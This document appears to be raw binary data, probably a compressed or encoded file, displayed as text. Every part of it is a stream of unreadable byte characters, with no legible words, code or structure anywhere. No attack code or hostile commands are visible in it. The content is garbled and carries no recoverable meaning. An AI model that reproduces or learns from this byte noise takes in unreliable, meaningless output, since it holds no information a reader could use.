��/�ͅ�q�3��[�`���/	 pk�a	�"Y�Ã^Sd`�4H��� 0�M��_�ߪh�v갖֙ LD҅�b%��B��r�xM���g a�1�ZX��b )�+OKR,�!�!�x�/)8�|���ӽ-�Z�Z �L,cz\��#�q$%3sxH:͋7��	U����0Ud*�x~E(B(�����ܮx΁��ز��uR��R�-��-9?�Q�!<z. P�����o8~�^_�����<g����
����M`ל���7�a����FW;;�	�M�2�!s@VeY`�=��n*Pg	Z�Ms�A� ���7Rϋݓ�K��s݃�*cfJ�n���b}���8�!Z>WF��F�~�����P�i��^���uΈ���Y<��r:�غ��\]baR@	1:�TW�R�����H���ǔ�S�qَ�l�`U��Ma'��0�j8<D�������F8�(s�}��tȀ4�6q�'G =wb��P�qe�8�7�X@ڤ!p~��r ��������i��0���C�	�]��G ��k�T��a��� �WM�x��O��2p��B
!Ւn$(L���w�M��q%��z�{��[�g��i泺鱬�-����KJ�!+����c�@�(��g���t�޽�;��~�Wd|3������, t���qު£>����p����fWN��*��㮴�����s�ξ���:[��GKk�u���#x�����|�����(��ܛ����^g��3�v��8�i`��b���^�:�=߽S�{�o�"(����]-o,pZǤo�޽�pQ�exz�0���t@(>��<*SV|��s�-��#���W��{�>����'o��V�>\V��ǅ��!�Y�-��𡼼B�JB()�btTg� >������ƙgWF�(Y7,�NQHУP���g��S=0Nӝ��2əR(�Z3���U���~��V�f�tꛦvq�M0h!i��H�͊�E��
�knH7Ł3���("��PO^HW�[�2N��y��N�7;e	b�&��IX�VO@�\���a��N˾�0s1e8(-�F����GU
��v����0k(�S
�b���ƻ
�@��
O�
�W���0�@�PҺ�D`F{(�c���w���"�t|M�o� �ϋ�l(<L���n��c
���I1�>8&��D+�~&SĥRv����z%�Р�bX��?�a̔޲����3��y�}�t��+��B���i� ������<xx�6u�q�h�y8���=���T�.h������B���2��u��������:f��G(�E䊙����dPǷ��!v(���&�oB+�~���8�~��VAo|��79�B+��"U��/�,8���T�!{wB���DC�\�{
Q�x����bR�(ϩ.;��4�Ke&�V��<C�9l��]����xg�$���)�U-	���-�ü�*02�?�vll��4\��Ӕ�B�~�Mܰ�5b8=�<q��r���Oh��0>[���ǳ v�$<`Rkj�6������"�Q���>N�;?Ԭ��~`uE w(~��^��"�"FT͓�����d:��K�~`�d��2�"�.J=�SYÚ��Y'���3�
��
�Wc�|�S�.���*�-��y�nZ�ٟ��7�	*��p��u+Ϲ��O�!�?@��
3���T"�=U���.��ʖ�8�c�Ls��:��s�YߓR>��n���+!0�&�S�DxYoZjf��}ڕX�r�>�x��8Ha�3�7��g�#����VN��$o�����e,޹�(�k�6�k��unҡ��da�d�k_�Ws{�	r��nW�����M��.�����i/�������o���x�_�>���i�3�����6"2R{I�J񊗚7���e,C���hݑ|���ţVֹX��(��X[��V�]*#�-+m�%���ؾ����}�l� o?<H�Â��ENr<69�m���yN$�h%6fW�Y�	���Ќ��#�u��Ω���9�2u*GeP$ز6�'�j���
Yo�D�x��tZ��Y6a���{n{�;�1�Go�J�n䦚!�-rs�%���<a+Ѳ�����Pa{a$�#���J��T���
�<�o:�5�j���]�B2�IW��i���/�k�9Z<��~��[��c�p7K������n�,�=5j&��{�ԦwzR�Ią"_����f�˷o���C'p;�a�Ś�4U���~'��$>��&c�c�i�$�b�"�wX����������WzɹX�}1�^`���p<TP�6>�
*�P�\�E�U랾ޙÀ��d��a/V[���,^)�f�2S=��)����*ksb�Nq�p�A���	�aQqD�3h1b�{FXr��t�:�+�u ���}S��#���v�T:6��0������'�Cʬ_�.M���y��M#��yi&Q'�h�0�5w��l�2��q�;.�4��"E*V�椒1=�|���I IXQ&�;��;Ɯ���W�P�(~�S$��W�+�+��]aZ��ȸ}�Y��]-�(��Va�~:�������~mK��s:�vuیr�L2���X�3H%��w�cM�BwO�dvcX��P���V�g������VW��C�E-L��5�E�*��$>(��ۯ�~�*N����%x5'��y$�g�Ҷ���{�g�%����4Sfc���҈������Q��Ϝ�l~/u�k�2�u_���>�N�1�A�ҁ�	����K�{�B]��FI�ʖ�'�a[K�uWx���_��Բ�J�޺vT���\���շ�����Z�z.��k�-���3پ�7�}<��>��{�m�u��r�5��$C�f�W� ���E4�ד1/٤iMi�
�8`?W�e¡[�Ц�w���i�-t�0��B���?�,ߝ�s���D��p�7�/-��IȨ|�����6w[��D��Glf���>�fsnڻ��Pq`�'���z\������=$B8����j��0��GbQ�g9�K�����a�5�Ns=��\sO4�d�l����#�66W���f^q�%��J}�L!���cx�.�wI�CE�tÔ�N��91&=<2�q�9�Hs�!�&%tG�..��S�me�3(-'3T
H��uh~w��+�n3,E�c�}��}�����p��~���[���"��xdx�M �r>̩8ω�}`|mfq��ٛ����M`���/Ӕ@��@W��jLx�,El�!Ɣ��::ŵM%T�t��] ��#�{'$6Ǒ8���4O;��s������S�E%h�O�Ͻ�~����.��S��Y�=��ˑ~�9�K�#W8�9]R��|"�'��U�߸� �ab�ޡZ2Q����&U���:	/9�{0�Ė����=� �s��e��)���-똉&�8̽,��ɋ�X�<���H��`(�j��8�v��$�*=��Y���g�q��1�}�&�����B{����Y�i���6dh��{�*�ײ
DN����=��2<�B��>
V�B�P�GD���Q�=Aw2�M�������9�+�^\RT�,PcJ+�W,u�oP�e	��=ۮU)�?&�b�B+)��3��%�a��W �Ϫ��¸z"���^��Te��sJ���R��]�������<ɩ����@��l���!�Q�`+Y;�>�x�K���
������������p:1�KaX{Rj�"QJ˿�}�x^��ӵ͚�������6�g�~m�3[��fu�g��Ǒ��2���m�;��~|t�{��׳����y練�rRZ��M�(�[��0R��*�Z�\$�/�!1hR0�>���1�+g ������%�<I�f�.L�[*|�p��D�B(7Z� x̿��2�ڪ�xr)5
h�����^�#JɈJl\S�N" �U`�Y�؅��-o�s�K��=0���.1��K;�hmOS(-<�xK|@;l#q)�d�T��z��&�T�]�5��pa02����Ù�f�9�k0�L�u����i��b�P��u�C�
�k�ػt�� �%d�n�@��Êڄs���l�7oKq�{�\fQ��sq��M��@\ �2����>�<Y������ݫ��kR�`�&җr*�~�?����y|9nhs��;ƙx��\އ�9Tq����
��f������7�UU�Mc�}�ǁ>�~ک $r�Z�/A�t��]c�<O	hX�#�����J��3_�. �4/(ʝ�+�̺ۼ!	l8">�鉕��HJ�U)<:2q�M��O-�_���|�ZD�񆘟�]�$o��J�8�n�t.p%������sí��7K;&��&NJ�y��ݜ���M<7�̾��
�	 �7��	�t�W2�^Y���T�!:�l8����M*ǔ��fS�i	P]\���k��9�]'F�S ��]an�UP��?I�����W��@.�+πl'���C�����^�H+����,�V�>}f�0۟@[�]��!��z���Jy)0ٽ*���.��Y��K��Z0-�0Κyn�VtZ�ٿ��GZ�_8fx�AY9�%0.0��U����.|�9�Z�g��`-X�g�x��M��nͽX�K�j;V��2090
�ť��Sq��h.��Vs�Zʿ�,�u|�b��f�38�+���δ�$��xZ�n�-/u��\}"���E�&��9n�2GV�6l��l�*���;lvX��ս��ư������NC�M�����Y�a/�l��,~�f�ѫ��.��uH�(zUoX�
��@��ǃaA�d�t�C�J� [�V�Ԅ=X'7#Eӥ��Z�)�	ޮ��I���ۙP�s���0�W	�qZI.�ŏly$�J3+Pw���<�0�N�=�(K�ՠj���|ΘV�\����Oհ֧B"�Z}8���l���������xs+��]�b�4�� ����a�{��q���[&��.,���J#�y�͙��]7�q�BJf��;)��ő!��qDQ�h�[]EN��|��]r���4�/y4�x���0kd3�[��?]�����tƉ�Iz\�z�Ź��+�E�͉D)dψ�\3�R�*��K[�';��n�P�9N�|�������o�r�ab�0����dy>��5�M�:'��8��:ژ8tb��ˮ
�,�[�
�w���~+�^��U\����on���p"+CO��͇� NY��s�	1]�n'ݕK|9���xn8�z�(ౚ��Å^&��� �- ~�;r�{1��+��W�N$#�U���6�y�)�w@'ą�piǊ��L;��'�{d�w0�bG��i9�f�x�� �y�[���)��ı�1:ښ��+���s� �ϭ��\ˑ�za,zPY��W��	�G%1��g����w`N�ρ�;���S`<��k�����<5�R�ce,�d�&�c]����S0��Y�۪q��gvW���V���,�sAJ�O_U}�B��Q�r��������@�l�M��w�3o�E�%`�H�=`�pW�p+0�Ex��S`0?��� �Y�	�]�]������pީ�(��
̷��N��`�������3�TTd��2�Y��-���U�w/���z/߫�X�y��v��5�@�-]ʮc˖�3��RI��O�F�<����d�*�xUꞥgFCty����|cT�5"���M[�>�C鼿�I����l�޺����{��W��sY����П2=Q�A�ח�n����W��n x����M�c.?Pgb��>u�^��.i
��,3�ی�W��������O�b
R�\�&L1ɝ3`����8J-N�bgj�K4�=�Sp�t�gԩ������#l^_[���[�����B�v2P�q�"& �X�)zܓ 
DR4
�~��*����T�����Ж�:���?���/�Ƨ�"h���.gm�5�/J7�\��4Z�a'}4����k��`�*α��3�8��k!�Z�Z��v���B���I�L�ģ�c�gd$�����/i��L�T��{݌;{������4a�T�rR�/� �#|��/{ZQi�*NO����Z���y�w֝�z��S҄��X�a& рB{�׿���W���4�TkPt��G�5qPptsA?ռ z��S�r�'�����go8Ή������P��\��ɵ���+�1�SNB�J�oΟ4[b�?m��,I�c����v��ꖖ�q�tF���w������ʈ�mJb��4���9���T��� �;�\S!��(� X9����0��$8�����'R��{^�J��v�;��+�F�7����Kӷ��MN����:���DXz�r���+�-M����A�Ls�Ѣ�{�A�`ӧ#h�Z�\v�וwߕz�F�\ޛ1FX�]�(>�!\{��K�"��G�n��_�{a(^C� oP��B�`͍NX�?�<$�Ywa0HF�,��k�O[�bh�$o�����S :ɡ�@W"t�� >�U��^��;���G�;�:��d��$�M�`��� Ry��f[��eawKA,� ZD�:����h7��3I��\�Ff�ׄ��3_��$>Q�����Ƿ�>>�gF�	�u.���m��J��
J�����Vqu��G�d���	҅|Q��z_�R��;\�����e�v���qNKjר~wr�r�����K��>�W��47P���q����������._u��?ǳ��o׌���}<����T��2�'ed���Ox�����}����]�3����S1O���3<د��u�z?ǿ���q�e�5��y�������5=M�T���_*;�7\g?W/Hh�f|���ʾ�#ɵ�fَ`Q��/���0`����6��
��?g��k�;�	\Ş�NŅ�%�l�V%�2��t�L&[��+���95:�z#0W�ʇ@@=�P�pxc+V��ӥ?����xg�fa����. -��-b�ux�>�낻��*/\��l�w�D@Pz�����	<t`��\�9���И��v�,~<eY�T��|=]�s\{�bB�.����fͮ<7>7C$Ch,`?B��VY3���2d�<"���۔�燞 �t���߳m&_�]/�k��u`[K\�M8��a��8ۉ֜�o��7�����Ū�@����2�λ�����0K�W?]����<p`=��\$}�b5ז�ئ]M*�!��A�R�%��6�6f H�� �.�$ru*F	۞�"�Yf�W	��B^�k$~�x]�e>���^���h�ۈ�����^A:j��{�=��Zg�5>$�r�AW�W
�d����L%�s؎�U�Y~�d��qelK*=���+,F�GK��q�<�E@�Q���|�8jpaN�YN��+^ �+\��oD2e�]l��?��{�O��t���@�e��?�a�?�L��-������]�bj���H�Wfw�-����ͽ}홶g_�-��߀�L'�P�ߋ69Z�娧�V_ wq$�6�n�bD'�H���k!�؈ڒH�s�o9����t`��A����a}�� � �v�\�<0�47��F���?[W����<�]1q��8����^��-�w���N<�g
����i�����b������r���^D�������X�����kJ�g�*l�&Xn\~� ��f�*a�3�)��8aw����+��c|�o)��>�����N��<W�w��~��R�d�(0�_�����~Ȼgm8�����_<�r�������ٸ߮K#^���uƤ]d��{H��������<߲����p�x�Y!�*��Ք�\s}�
2�d�,���S�n�
�aՐ���j�����McqAv߿	5&�J#�?�Lp��G6��S{)=6,b�ބ2F�Y���N�[�g@\�:�z���ԪX�������wz>�LE��.Kps<@�j�1a��.`�A���%��Z�l�q���@����1���!\���_���0�w.`W�b�I� O�̄<g[�0pШ*��!�pw(<dh��`����"Sx�󤀪� ��fn��!��ͣ��Ee_��{��5;{�F����H&e�A�Kdd�)j���?��/-�<�دt��XD�uK�]�����>��s1.����}.`�	j�bΉ{-�p�Є ��k�1t`~\��᧺��^5̨cr0���}\�c��%�̽f�����QB��ÐaH����w�䕜C�Ga��=_�,�89A�U�������JW`x�%��|�V�lSpa��H���{@���uK8���?)��5�'q��Z	�w���������S�&\s��|Z�=��%GH�ow��ď�[kAu��s��5!���c��)�\*:b��sJz���G]�c�{?�n�4�am�vE+�Vjq�s|-�՚�ʏe�a������-�����M�1�B"�����p ��+	�>{~�~���W��422]�b��V!;��TB�iy=-n�h��
ݖ�r��	�|TI��䆲|����8#�)}q�B@�28�L�X!���1_=��C*<C��4$�S��>'�n������M
y<�����+:�t��s�u�y��7밽�ݒۯ��^'��˲�|�/XI�D�t���^��ҫ��j!^�U�ݘX�ѽ�Z�u¨��jA��	�v� �n;aSk��.=]�>�[��B���2��#ܔ�\����:�1������	�;���g?�8~r}5�U�����\������W�|�����i�m��x)�MQ��(��8s��
0�r@��osgb[���{��{k�pA��]�Ve���� *�ރ��)��3�R!u�
db��ՋF��8�>����G�D�M�L�� kb@<�v�k�Kh�L4����w�{�nf�i��E�[`8���y6z�t�$3��p��8s���Εsp�H�B?���Jw]��<rƊ�����b"=���e�  �0�s0�1c$C�x�0���朅?���JH��e�+��Z�E��!�����bN�軪�@��9BhjJd�!N��Җh)��uM����e�6�5o�
C��+�1a��̹ �]:�rң����l����	�Æ�J.��	bW�&���y
���5�)��Z�2K"���k��k||�:�§#cΗ}����'�\&���XO�q�羘�.���z��x\�9�m�PLՠ����V�kG����!�w`|.�4A��r�I=2�k��1��<��}I�A����{ԑ���Rz#Ĭ�ׇY&�����_	�)�uŎ��E��H�uГ8z��*�
�@��ta֧g:��br���X*���f�HE�1)3���#K�,�~s���"G�'MŊ9�y[���+P�6�vc���R@2�&���#��#��Z<1�_sI(M\��VҜT��B���5����?!�!�	ⴸ����f{� ��'<�����8����_.��J�ҳ���� �3�-_��N�k�$D&QR(1���oI<�M�w�u���{a�iא[8�\2�ҝ!v!��������;]<{,2k���5��OX]p���R�Q�΋eN z�K���W�yz���l 5��v[Vn��W��;π>O?�u[��c2�mL;#�_�]�w���lp��lkex�s��[��y^�\�wک{/}�����]��^O�a��4���7�X,$���6JᚳV�����������^�Y[�F^�v~?���[�~�-|��ӫއ��}��������:_�o��J�᭟g����KݿP��;�̶��y�g�v>�&���!{-N����	���K�����g������C�"`+3�g�>2a1�%Wx��>sA��u�����Y��G\<hK+� ���̳�C�u[.���}ޥ�D/�n�E�;?:hU,�Fg�J� �iv��
���=ygAy?�?��q��3{M�����X���������U�>���
9ka������9ÊNW��B���CB*�7n;��<�R�ym���a �e�b�d��20�\�-�7\�e��G��0d�a.�ܳBD�g������[�� ����@E��q�>Ka"��*��k>҂�ߔ
)��t�R�����+U��_�X�5��/Q��E�z�F�B@�4�K>�̸.��������WhzW��<N+���O���z��e~��
>x�`�����y�D0�l�����#�o�×�ʵ�1�q�o���-���tw���16� ��z6�|PJ�>cw�Ɗd�~|#	��Gǵ�&��ьqk(M��iCґ���~�ұ�31���^x�n ��PJJH�����U<�İfx`�+;�a!����DLA:�t��Y�P�Z7���I�uA�+uc\0,<���F A�-��󞮰�a.��a�#BD~&�^��/F���}ᬶu�)
A����k���-<��Of��w��I���*/n������O��v��
gb9p��{K"�������2/�b�a�7���F����N0�s�ޟ"A�8W[�L���\�>�A3��^�uģ���aDM?��b�����&x%g��5�=��Gň<I���G��[����0�<��n�G=�;=gG�aj}�k���O�zйO�~�c�x6�^���yn�J�Mb���{{��y�f�M���۫O��_����^O�����6�_���H/S�����N/�����ꦩm�`��޷��ݽHN�ws���]��d@�<���ws����>���YG�/�����>}կ���g�?���ʟx�Wu_ii�x-bAn�U�`���@hXx��$;ڞ�W��K��&�� )�o#�|�T?���f,�� �{��3�L�c���'b0EX�P^R�?@�K�Ƞ��:���eWk�|;��#B
���p�#�k��ʯR����>�ʒG�H-���{A8��!��P��}\<�=�:㧘3Լ���$�"=m�[-�aN�^���p��O!�} A�ݝ7�-�$�P�H:(�/;GB
�ͫ!��M<Bb����Q94�`��j����Å��|Q%�Z�B3N�'4���`V�!.l�y0&��#�zqe��gKx��F��1�<��ݫhBn{ߎ��̒�	��&�Q́�}�>��x|���?�o`M<�p�`Q����ϰ�b`^.<]!���㉏o�=kM,\�}�C1̏|����-���u�T� ���8�1�AW86�r��d�!(��	9�����<yf�8�'�%*pr.�,j��L����S^W�S�����:F���|���[0����axö+��8�m����ÀB!\��,ֺy��[�#�E^�,!���i���p+z����&�#fU|�M[���B�ĪA��`�*�%���=��� ����:y��� �����z�U� ���c�Gh/c�Ɂ���Ӫ���~������B���?j#����6a�l2+��i�J��~N]��26�� ���κ8i�8����IH����V�NX�4ɹC,:�@͖�@,���U��Z�_�����i��wC�;CԕEb�H�u��5�����Ϛ��WscU&��v���7�4sR:n�Vϟ-�>��L_K]�����v�3�k�c��a��9Nt��K� �+�~u�'i�^�u����~����O'�V�x10]�F�[��=�"�(����-��m������8���������ս�?�>��뜷�]��xz�/�m7��o���g}:���f����U�u�Z�_<�ϛ�J�������e����)��1r�֛�BA�@���q�����A�X2̾_�p�����G��J�8>]0���P��c�� Zh�g���F��s㭬^!\N���g��P�$�0]�Q��Ҕ��S�ӥ�.
��3���+���gg�K�(�u��X���RR�\T<�`��}�a
�Cp(%�Y?9J�D����9���݁�Y�=~Vb����I�xѪ��jx{�*  kN�-\Å��<�w���X����AW,d2-�W����	s&Õ)3�j�}��PQwŮc%����bNs4����5P�D�L��V��:�L����'����c�a���l��.3��<>�����b���R@10��=|T�5���q��a�='�10u�2�͉u]x�#�*,U���E�����('f�?�y�|u.�u�/�.�ĳ�P)ۥ�|7B��W&�KZ˞�qowB~�k�{`p��$.2�Gs.4E!\���_�d�
�Gs�GNۯ��n��¯T~a%]�3 b���qQh�}ξ�8]��5�ik�S� K�n�P6D�.�<)��E����^��Zl�B��&����>��9�dv�e��Y�}8��X9���y�x�#˹��*˄�,P[xy�!���^J����o��ed���ߙe_P����,���V������3����������ܖ���'C{�Tl�EHk�����\mԄR&�E!(F�Z,F+)��Vt�o@MÍ�����ۜp�٩Q�m�.�DH��,�lV�ӊG�.�� � OC2c﬜}C��ƄeX�υ�y��A�}V��~M���������}=�.���)w��u�u���ʡ�p�l��
�9h�g��mÁ#���I+�l�������;�@j��E�k%��D�L؉Ch��Yu�i��g�	p�ag����m���wxrzJ����뫲�KA�g�޵a�����c:q��~V_�7�?����_��;��ջ_�������ɿ*of�I���tkuwf\=�cd���N�W [I�QŨ���Z�ac*z#��9w��֬�^b�3Û�i�!B�{��P��n�6�ʣ���h)�39\T���~Z��-%�D�mY�,�f�㑓�ehD�m|��?�q94ii�"icvFw5��
��
�	���8�`a���U"1���%�aS ���n���cۜѕ�k�Hf��<���,��"?1�k�L�}��j7`��x`�u�X�y�(�e0q���sΆ�+�n�b������x��1V�y�M�=`|�=_��)�dJ�USt%8��b�T���<I�)7��C+�*bo�ƿ�k�V��+�L&�%���==J!PY�m�I���+�+�
%�&0���������q2����'R�rŉa���'�Ӎ�p]ޮї�
>�a|7i%�b�w�N��4ģ�O>^�/�ߤ�b��f�c������L]�ra����5�]m�n�>GZX�=ĞT]R�$`Z��ܿ�{����,<H�1y7�#n1_&�~���x�$mK0��Я��=$Α~
,�R�	���b�,��00�����䝸c�kb�O��K�֍q)t(��a�FqO�X�'�a/&���!�|Сq���(57�"�$��x���9�����I������>�{����ǿ� �۽a���¬oTL��x��,Z]���oĄ��H�|,d,�h.��s�,�I���k���w��l���<Ǜ�;S(l5V��C��*7���$�vFZT$ti��-��Y�aG���/�a����uWy��gE��v>��,߅&v�����w�u.�S	dx��d�nr^���;A�uN��g_�~����yH�/��(m�'�7w���m���ɾ�
)N�m�.��ޗ��W�㻾�h.�FwE;!U���c�>�}k������yn�V�%��_'�;���s.�w/��5\~��w�}��p.���j<�v�F��+������������g�������1RX�6�u ��kxI��Q���SqP/3��5�k����y���}G[%X;C!#,�+��s��uF�$�k�q_�o	�wX��4=��REC�e��6.2Bd��J�L��Ĥ��w(0��&��8�L��嵲<kfh' ��1��n�`���z�� jf��kj����0CM��0v����j?ӠG]�������l.��<I(,"l�
�t�ݔG�2�Ob�D�nH�����dlu� q�c�r��t����� "6�+�<�J�O������#�A��h���&$���3�\{���ʤr;SȹG�W�=����Z7�%�^�p��PF~���K��~|����	{��tfy{��ݽ6(��exΉ���h$�S_��O�o\.����%�9+��Xð�4E$ǒ�	�VG[_�ʇ�aXu}�� ����ӽKzL<U�xo�c�.ˉ��[,���ZoV��S�G/(�'����0[{�M�����h��\����$(�!�s� WR���
U2 �UЕ��#���i
f��r	�6b\�G�H4H{@eE8QE�`OP�!�M�AϏ:6i�y���So�%�}�\��B��)s��Vю�b��o羰[׻5?���y���ܥ��&���E>��C�q"��gUt��x��0�]Q �����'��cI��=�.�����x�ʅz��D�tO�"��\N��AmL��+��˦`���궅�}�an��0��R:�B!$,��A K���`��v?�F�O/`.���;-���'h�G�e��P��]�D��K���"�>ʲ�]���?������wz����5�;Ҟ�e��϶	�3���j_*7���;���;8t<��9�q��E�5��<���w����+=#��K��DV����{���??�H�;/���W����G]�G�����������?q_��7�M����g_��W��g����}Wn�������Q�^V���O�_W�B�m{D`m�#{(�[x=�Q���Կ+,��Y2unY/��ۭ�B!"�3\8cO���z�ϗ��ܒ�@�iOW�2�8���5=�s��+^+?;��yQn��'���oC�:!��[�̱+�K8ff���c��F���nȐ�9^�r,�����a;g8�L!�"Ǐ8O [�t���*�<� !�a�wxb���~d*�����YXx����3���;?�ѵ1/]	�0.E���4]C�Wqn�D7C� �� ���1����p+��H��M�r�5W1aE2g���,���ڶ�ۻ�T9�x*@[�m��B̋��n��~_.�ݩ��e3��	ҲhT�	�<�������xf��JJ/�P�\�.\s�����P�Z��G�٥�C~����`���1�Vҕ�3b��y�&�U�����.۞e]�߫/ω���|!�9A��2��Tz�2H�CJA��\�86CN�_�	�s���r�}Pv��-�)�SX�����]�)�0�0	��B&��<���#�\��'x ��D�E�ے�FX�<�ۚf���o;���k�eX�O\: XP1ܡ�.`"�S�u��{�E�h�B	Ӹ���L��������?�&�])΢�}�����+4a$:����'�����?Z��F���,N3���9�́6d+��3Lܐ��ل��JQ)х���ZB+�
��ح|�b��{�W��榕��&�� cb���W�Z�7A��w��)���ǌ�'��B�!�����(�sݝez[�1�=Zھ�wg�����W��1�L�yꛝ���ǻ���V�ĭ^��2o%%x#?7fS���}Vj�r���\��>�<�ng&H�yX��R-$#$��a��C�������E#�~o�6U@��ps�t�~���+�_�_��w�W���L��������W��v������>�U=��;g�_-���
��ɏkln�i)o�;��wV��dL;���$Tb7�'P�f�����҈��N��/���F~�6�>��.�q�۰*�,/ϰ�E�P��9���tIʲ�*7��� #�4�gbKˮm��c����U����u�T��@Ǖ.�&Rt�n�{f2��[��Ay���?~x�,���=,�n���˅��	'��Pp+���aķ���U��E~
�~n��W���^8��$����ky� �Gŋx��-e3�y��y2B�6�a}�f���Pnp	|5ü�C������c׌��	���Ǵ�1�xD��s:��1���qE�C�cp:�k�M��B_�Q�k�ʎ\�A%=��}�-EQ���1_����IƳg�b��=���x���cΉo��m-眙��B�[�`ω�������qa\sM\20��n ����z�t?���n�{����E��NXh�[S���W�"� D�j ��֔d�ksΨ?�g4�J�3$��ۘ�
�ZM%���a�_�S��7DI|��-4��9N(�9�&xy�S:@�H�=$���j����s��{����5'�$���k;LT�=��a 0�����t��+e�+��d�QK�7�IX��J"�P*n\��R���Hw^�bq-�6I1Q�Tl���= (��)(K�<�~XY���}
�,��`	�Sj�h�:]G,��; ���~����89p�ߊ91�&o��Z(Ҟqs�6�&��.��߾um�ͧx�A%ʘac�%�>���s�����>X���0������Ʊ��4��A��(�<��c�o� f%������G}he�x�����O����>t���H+����]����wϩH{wU��c�v,��6��M�]?'�
�wc �����x�����w{s�����(=r,���Pb�|&U{R�2�A���~t<R��1���5fhD�X^�>=8�������?Ë�=����ut\�c:����tT���蜽�~�;���x���_��ղ'\~Zg
L���[����	�<��?�����9�r3�d�e��a����}�C�k�*0��[&ó���dvkq	���4�>�
	�F�8�f�	�vPK�M�l���������4��B�)��i*]8/�V	��9`* ���XQ��}��C�'-��[L|aA��a�����2,�����9Vq�g.@����ĉ�0�| �6+����q�guOgbWf�u��*Q��'4w���!	hLpO�f�J�y߅��H���&A�y�;���I�� �Ȕ��}��
�l��uSQ02g ����M������SL9c�[���ݓ�l��	��/Z���b���p���:���r=<�����ko��� �7��������Θ�B��0��BΥ��t%�Z���K�y��5�0|���������'��
4�}���k)�׬�Bp��x�o �
&���.�P �����Ax60t4ڃ�	����Hw�o��k ��-	�"�8BK���K
��F�/�`f̂oX�et�Gx�D�øK��2�p�b���������!�93�:=��8h����K5Ҳ��F�o��y`��N��(>��'[.��5�`��d�ǁL.��cR%d7\S�}NDa1������8m��+r td`R�n�7��O���t��0wÅ���py��Ԧ_zy�7I����Mod�ܹ�sG-���@UR����Q[h�>���ņ��};��������~"-�P2j��/#��i�	x�R�X$�]3k��Ÿq�d_��e� ������h��?��K��F���t%S��y��̻���w�]o����ٻ�ߍ�,���3��Է��0�ƙ�L��� d�����5����αnx���I�� 	������[X�sf8�P��p��xwɮ-��@�9����À�:Ξ��+8����7��) ��xW��u�zsԓ�~e1�B{����;u|U�0�.�c�זm�I_����`N�2�L����y[��q�m��rܣ�f;B!&ɭ�t�5@P�T�-�=.Q"q�4+�H���m���7k������#��Bx�V�4\�g�"�ǥ*���k��"���dt靨!T3�w�WS�>�,<��֜x\q��FWiad�UZ�ѩ�o�;�`��x��Ƥ���z2��T���2�?C�nv��0b�d��xK�ip�γ�c�1'��M���
뾥R�?Z�	o�åV�l�f�H����s���oMfŗJ���u��1����-}�
�Y�&�V���?��B/��K�_��S0&�i|��q�>��d(�W$���?<��-����ջ��Ǧ�ǀ^W�^46�,*�bL��Fgiu��/�����.� ij^HT?�{��FGj�z%m"�B*P��Z�Dh͖P'��}���!�Hv:K��p��)�P�@����= $��K��:�OR��<I �t�Gk@I�=��_)���=�&A
g��Iđ�ݛ��bzO_�u�WtH��V�u��wOz���$�~��'��@�����<h��� ����
��I�� s��U�b	��s�0���3�v)�?�j���������[�{0�i�j��5_(�A��4��|wT�/.y��. 	��b⑀4�����6V�	f��b�0�x���?f2~o�p/��C	�5��D�pd���v�'-<VǵHYB�����v������I�R�����wW[�6g���=n��Vz��M�t�9�����}�;�bg�^G�5�e��ǦXB��$q3IE�	��]Tݽ�cR��r+x�lǅ%�
%��:*��х�w�&��{������iq�:���%�ZA�Y��MxJV��vmy�x�'��];[H�ׯ��]�/�uO�����kC//x�w;>�����GA;�i{���ޭ���y�ǿ��j���:E���WZ%Ck������5&@aEl8�
K�C��۫�*�r9$-�.$��A0ZEg��7*ќ�A�d�WQ4�L`��I8`�2���C����f��d�}�D�"P�1V	k¯�����U�Ƹ&L=[��
�[`�����sNs��Є!]ԛȗq����q)��[�@ƗZ�9���pk�u�tAT�f	ʴ�/�
��y���J�5�ǀ��U`.ȈČ�t%I�7k�ȏx��b��hq̚�v0��2>|����O�_�^2�Xl�9��D6-v6�Y�Śk���¥����[� ����*��iA-$��|L7�'���c�v�ѱk���.�E̝4��ioמ7���bQ�	�p���o�o��Õ��'Q c@���K����?�|B�]�o�ˏ���1\`�6����6����
�����5D�`����a5��3��t���� +5Yg�΄%��R@�
�*z���m����ڈ���&�(�'�f����P�Ub��wf��R
��<�-*���e���G��=��,�ǣ�r��>�|����h�?���!�m�!�9�L�h3��8U�B��d��t��<Bt���<��E�����O��Z�oh���R����X��O����{�	}>q}��J�ے�%n ��Cf�$Lɐ�^
���B���ؓ ����Ka���.��O�g+�Z�_L���� � 6���4@H1@\��K]�]}  5��`=�I��6����e���,���J~.r]WD��p�,ۉ�< ���J�IL�2����Ҫ�.}N���29�-̪Σ����9=��u� 4�x+%�6��=^}^�͎ĭw��}���g�\��x�sǖ���U�O��W)l*��^wk����l�
�v85�/Nx�H��_7�"��c��{}g�]��c"��X Hf�?�ף� �s�ʯ�]�k?�(eNs�<V|���g_���M��{��J�w�ٿ�to��{����+��<�mnu�L����{����)��.;���⻯���- FB^�	7q�����x��bsM��Q��nR{�x�ޛg�ww��Ȫ²��'}�wүS��O�A�"	 b酐��]��z�J����ϊ���e?Pw�\6�Şc	_C���B#F�m �bln�����X�g��@Vc�c�i�ʹM�Bϣ)���.	+�y��n͙ݥ�&�t�]�e\�h��K�*k5p߄o��'▵��%�Psf�hyRP��Qqf`h������o��0�p��8�],�3��D�P��� �|�~$[��ܽ6vhzi���!qZ�������C!n�3�)?�љs���qt�v�[Ō3"v��~�^�Y���p�1^�\�S����`>�ez}���������Oh�û+�Bp�;c���Z�ʣeO���C��� ��#����p�̗#&O�k�k8�/I4�ڱ$?%`o�E.+����X�/�����8I�T\�5W�C�B��G�i6E�嚍#oJ��@"A#1BE"����\�	ɠӤ����H0_��0z�1c�a������k�m˵P�WZ���X��9B���G�� ��7O��Y�����>��![�8��ny���	���B�,���F�OYq?	5��c&D$0|b���T���Z�u9��2+���ŕ���u�"U�^p��pE)p�7� %�ۋ��4g`W��.�J�ɋ����U�k��%?ܖ���G,�	�Zi��]��U�kg��b�Y��i�N!T��Y��Z�9&k9 �ȲJ!����p����Yy3�4����lc�c�Q�.@�����S<gY��_>�_�U�����ٗu<?�׾������2��߽/�Y����>�9�������ouU�����6�5x_/o�}w�-��J9o�W�d=�b��ԫ�bm�g;�Ǎ�^��9c�ך�a�3��F,oa�λ�z�����
����������������R!����u�����Ŀ������_�c��r��H~S�����H�r�
